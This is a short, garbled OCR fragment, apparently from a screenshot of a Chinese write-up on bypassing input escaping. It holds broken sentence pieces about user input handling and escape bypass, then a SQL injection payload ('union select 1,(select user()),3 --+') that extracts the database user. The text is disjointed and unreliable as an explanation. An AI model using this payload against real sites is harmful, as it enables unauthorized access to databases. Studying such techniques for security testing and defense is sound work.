
2
实际为
个字节。
时候，在处理用户输入数据时存在问题，可以绕过转义。
\。
union select 1,(select user()),3 --+